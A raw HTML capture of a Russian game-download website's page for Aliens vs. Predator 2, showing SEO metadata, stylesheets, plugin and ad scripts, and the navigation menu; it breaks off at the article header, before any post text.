

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notorgames.net/aliens-vs-predator-2/
body_size: 48522
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><style>img.lazy{min-height:1px}</style><link href="https://notorgames.net/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Aliens vs. Predator 2 скачать БЕЗ торрента на ПК бесплатно прямой ссылкой</title>
	<meta name="description" content="Aliens vs. Predator 2 скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames" />
	<link rel="canonical" href="https://notorgames.net/aliens-vs-predator-2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aliens vs. Predator 2 скачать БЕЗ торрента на ПК бесплатно прямой ссылкой" />
	<meta property="og:description" content="Aliens vs. Predator 2 скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames" />
	<meta property="og:url" content="https://notorgames.net/aliens-vs-predator-2/" />
	<meta property="og:site_name" content="notorgames.net" />
	<meta property="article:published_time" content="2022-06-06T20:57:06+00:00" />
	<meta property="article:modified_time" content="2022-08-16T12:35:12+00:00" />
	<meta property="og:image" content="https://notorgames.net/wp-content/uploads/2022/06/Aliens-vs.-Predator-2.jpg" />
	<meta property="og:image:width" content="460" />
	<meta property="og:image:height" content="215" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="moderator" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="moderator" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://notorgames.net/aliens-vs-predator-2/#article","isPartOf":{"@id":"https://notorgames.net/aliens-vs-predator-2/"},"author":{"name":"moderator","@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94"},"headline":"Aliens vs. Predator 2","datePublished":"2022-06-06T20:57:06+00:00","dateModified":"2022-08-16T12:35:12+00:00","mainEntityOfPage":{"@id":"https://notorgames.net/aliens-vs-predator-2/"},"wordCount":143,"commentCount":9,"image":{"@id":"https://notorgames.net/aliens-vs-predator-2/#primaryimage"},"thumbnailUrl":"https://notorgames.net/wp-content/uploads/2022/06/Aliens-vs.-Predator-2.jpg","articleSection":["Игры на русском","От первого лица","Про инопланетян","Шутеры","Экшен"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://notorgames.net/aliens-vs-predator-2/#respond"]}]},{"@type":"WebPage","@id":"https://notorgames.net/aliens-vs-predator-2/","url":"https://notorgames.net/aliens-vs-predator-2/","name":"Aliens vs. Predator 2 скачать БЕЗ торрента на ПК бесплатно прямой ссылкой","isPartOf":{"@id":"https://notorgames.net/#website"},"primaryImageOfPage":{"@id":"https://notorgames.net/aliens-vs-predator-2/#primaryimage"},"image":{"@id":"https://notorgames.net/aliens-vs-predator-2/#primaryimage"},"thumbnailUrl":"https://notorgames.net/wp-content/uploads/2022/06/Aliens-vs.-Predator-2.jpg","datePublished":"2022-06-06T20:57:06+00:00","dateModified":"2022-08-16T12:35:12+00:00","author":{"@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94"},"description":"Aliens vs. Predator 2 скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames","breadcrumb":{"@id":"https://notorgames.net/aliens-vs-predator-2/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://notorgames.net/aliens-vs-predator-2/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://notorgames.net/aliens-vs-predator-2/#primaryimage","url":"https://notorgames.net/wp-content/uploads/2022/06/Aliens-vs.-Predator-2.jpg","contentUrl":"https://notorgames.net/wp-content/uploads/2022/06/Aliens-vs.-Predator-2.jpg","width":460,"height":215},{"@type":"BreadcrumbList","@id":"https://notorgames.net/aliens-vs-predator-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://notorgames.net/"},{"@type":"ListItem","position":2,"name":"Aliens vs. Predator 2"}]},{"@type":"WebSite","@id":"https://notorgames.net/#website","url":"https://notorgames.net/","name":"notorgames.net","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://notorgames.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94","name":"moderator","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://notorgames.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6aaa1bd58f666b4fccde2faffc312bb37d5eafe9d38c7762624fa76f7d3b1f21?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/6aaa1bd58f666b4fccde2faffc312bb37d5eafe9d38c7762624fa76f7d3b1f21?s=96&d=monsterid&r=g","caption":"moderator"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://notorgames.net/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bbspoiler-css' href='https://notorgames.net/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://notorgames.net/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='primewp-maincss-css' href='https://notorgames.net/wp-content/themes/primewp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://notorgames.net/wp-content/themes/primewp/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='primewp-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://notorgames.net/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-commentnavi-css' href='https://notorgames.net/wp-content/plugins/wp-commentnavi/commentnavi-css.css?ver=1.10' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.ru_RU.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 8px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: #ffffff;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.9" id="bbspoiler-js"></script>
<link rel="pingback" href="https://notorgames.net/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://notorgames.net/wp-content/themes/primewp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="checkbox"] {
    transform: scale(1.5);
    margin-right: 5px;
}

/* Увеличиваем размер текста после чекбоксов */
input[type="checkbox"] + label {
    font-size: 1.2em;
    display: inline-block;
}
summary {
  font-size: 1.4em;
	text-align: center;
	font-weight: bold;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://cdn.adfinity.pro/code/notorgames.net/adfinity.js" charset="utf-8" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-36852 single-format-standard custom-background wp-theme-primewp primewp-animated primewp-fadein primewp-group-blog primewp-header-menu-active primewp-primary-menu-active primewp-secondary-menu-active" id="primewp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#primewp-posts-wrapper">Skip to content</a>


<div class="primewp-site-header primewp-container" id="primewp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="primewp-head-content clearfix" id="primewp-head-content">

<div class="primewp-header-inside clearfix">
<div class="primewp-header-inside-content clearfix">
<div class="primewp-outer-wrapper">

<div class="primewp-logo">
    <div class="site-branding">
                  <p class="primewp-site-title"><a href="https://notorgames.net/" rel="home">notorgames.net</a></p>
            <p class="primewp-site-description"><span></span></p>        </div>
</div>

<div class="primewp-header-right">
<div class="primewp-container primewp-primary-menu-container clearfix">
<div class="primewp-primary-menu-container-inside clearfix">

<a href="#primewp-header-bottom-content-2" aria-label="Mobile Header Social Button" class="primewp-header-icon-social primewp-header-icon-social-mobile primewp-header-tab-link"><i class="fas fa-heart" aria-hidden="true" title="Social Links"></i></a><a href="#primewp-header-bottom-content-1" aria-label="Mobile Header Search Button" class="primewp-header-icon-search primewp-header-icon-search-mobile primewp-header-tab-link"><i class="fas fa-search" aria-hidden="true" title="Поиск"></i></a>
<nav class="primewp-nav-primary" id="primewp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="primewp-primary-responsive-menu-icon" aria-controls="primewp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="primewp-menu-primary-navigation" class="primewp-primary-nav-menu primewp-menu-primary"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://notorgames.net">Главная</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://notorgames.net/kak-skachivat/">Как скачивать</a></li>
<li id="menu-item-10210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10210"><a href="https://notorgames.net/wp-login.php?action=register">Регистрация</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://notorgames.net/stol-zakazov/">Стол заказов</a></li>
<li id="menu-item-70262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70262"><a href="https://notorgames.net/stranica-filtra-rubrik/">Подбор по рубрикам</a></li>
<li id="menu-item-11103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11103"><a href="https://notorgames.net/onlajn-igry/">Онлайн игры</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1036"><a href="https://notorgames.net/dlya-slabyx-pk/">Для слабых ПК</a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1040"><a href="https://notorgames.net/shutery/">Шутеры</a></li>
<li class="primewp-header-icon-social-item"><a href="#primewp-header-bottom-content-2" aria-label="Header Social Button" class="primewp-header-icon-social primewp-header-tab-link"><i class="fas fa-heart" aria-hidden="true" title="Social Links"></i></a></li><li class="primewp-header-icon-search-item"><a href="#primewp-header-bottom-content-1" aria-label="Header Search Button" class="primewp-header-icon-search primewp-header-tab-link"><i class="fas fa-search" aria-hidden="true" title="Поиск"></i></a></li></ul></nav>

</div>
</div>
</div>

</div>
</div>
</div>

<div class="primewp-header-bottom-content" id="primewp-header-bottom-content-1">
<div class="primewp-outer-wrapper">

<form role="search" method="get" class="primewp-search-form" action="https://notorgames.net/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="primewp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="primewp-search-submit" value="&#xf002;" />
</form></div>
</div>

<div class="primewp-header-bottom-content" id="primewp-header-bottom-content-2">
<div class="primewp-outer-wrapper">

<div class='primewp-top-social-icons'>
                                                                                                                            <a href="https://notorgames.net/wp-login.php?redirect_to=https%3A%2F%2Fnotorgames.net%2Faliens-vs-predator-2%2F" aria-label="Login / Register Button" class="primewp-social-icon-login"><i class="fas fa-sign-in-alt" aria-hidden="true" title="Login / Register"></i></a></div>

</div>
</div>

</div><!--/#primewp-head-content -->
</div><!--/#primewp-header -->



<div class="primewp-outer-wrapper">


</div>

<div class="primewp-outer-wrapper" id="primewp-wrapper-outside">

<div class="primewp-container clearfix" id="primewp-wrapper">
<div class="primewp-content-wrapper clearfix" id="primewp-content-wrapper">
<div class="primewp-main-wrapper clearfix" id="primewp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="primewp-main-wrapper-inside clearfix">




<div class="primewp-posts-wrapper" id="primewp-posts-wrapper">



<article id="post-36852" class="primewp-post-singular primewp-box post-36852 post type-post status-publish format-standard has-post-thumbnail hentry category-igry-na-russkom category-ot-pervogo-lica category-pro-inoplanetyan category-shutery category-jekshen wpcat-7-id wpcat-65-id wpcat-50-id wpcat-20-id wpcat-2-id">
<div class="primewp-box-inside">

    <header class="entry-header">
    <div class="entry-header-inside">
